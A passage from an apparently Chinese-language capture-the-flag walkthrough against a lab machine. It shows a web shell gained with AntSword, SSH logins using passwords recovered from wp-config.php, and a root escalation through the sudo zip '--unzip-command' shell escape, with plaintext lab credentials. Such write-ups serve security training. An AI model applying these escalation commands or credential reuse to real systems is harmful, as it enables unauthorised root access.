

4、蚁剑连接,成功 getshell



5、尝试使用上述得到的两个账号进行 ssh 连接,均显示权限被拒绝,失败

root:34kroot34

zico:zico2215@

ssh root@192.168.59.132

ssh zico@192.168.59.132





6、蚁剑翻找文件,发现一个 wp-config.php 文件,在文件中发现 zico 用户,还有个密码,用这个密码再次尝试 ssh 连接,成功连接

sWfCsfJSPV9H3AmQzw8

提权



1、使用 sudo 命令列出用户可以以 root 权限运行的所有命令,发现用户可以以 root 身份运行 tar 和 zip 命令,而无需输入任何密码。

sudo -l



2、创建一个文件“asd”,然后将文件“asd”压缩,再将其移动到 /tmp/ nisha.zip 文件夹,最后解压缩, 成功提权。

touch asd

sudo zip /tmp/nisha.zip /home/zico/asd -T --unzip-command="sh -c /bin/bash"

whoami

cd /root

ls

cat flag.txt

至此打靶结束

364

364

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?